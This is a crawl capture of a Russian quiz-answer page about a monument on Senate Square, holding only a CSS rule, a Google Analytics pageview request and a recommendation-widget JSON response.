.answer p{ margin-bottom: 5px; }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=260272032&t=pageview&_s=1&dl=https%3A%2F%2Fotvetzdes.ru%2Fchto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html&ul=en-us%40posix&dt=%D0%A7%D1%82%D0%BE%20%D0%BF%D0%BE%20%D1%80%D0%B0%D1%81%D0%BF%D0%BE%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8E%20%D0%95%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D1%8B%20%D0%92%D1%82%D0%BE%D1%80%D0%BE%D0%B9%20%D0%B1%D1%8B%D0%BB%D0%BE%20%D0%B2%D0%BE%D0%B7%D0%B4%D0%B2%D0%B8%D0%B3%D0%BD%D1%83%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%A1%D0%B5%D0%BD%D0%B0%D1%82%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%B8%20%D0%B2%20%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B5%20%D0%B2%20%D1%87%D0%B5%D1%81%D1%82%D1%8C%20%D0%9F%D0%B5%D1%82%D1%80%D0%B0%20%D0%9F%D0%B5%D1%80%D0%B2%D0%BE%D0%B3%D0%BE%3A%20-%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%81%D1%82&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=870423859&gjid=2009064599&cid=1838187782.1762718977&tid=UA-62126625-5&_gid=771070399.1762718977&_r=1&_slc=1&gtm=45He5b50n81M3JBPJ2v851020484za200zd851020484&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528501~104684208~104684211~104948813~105322302~115480709~115583767~115938465~115938468~116217636~116217638&z=1271921231
body_size: -449
content:
2,cG-92ZE2DGQ8G

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 223
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"1283736b15d598389a4f2cade00a6d83","pc":["13","109"],"isBranding":false,"isOmnipage":false,"wnid":"227bbbd1f01e86538b5e72b04c4e22a2","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}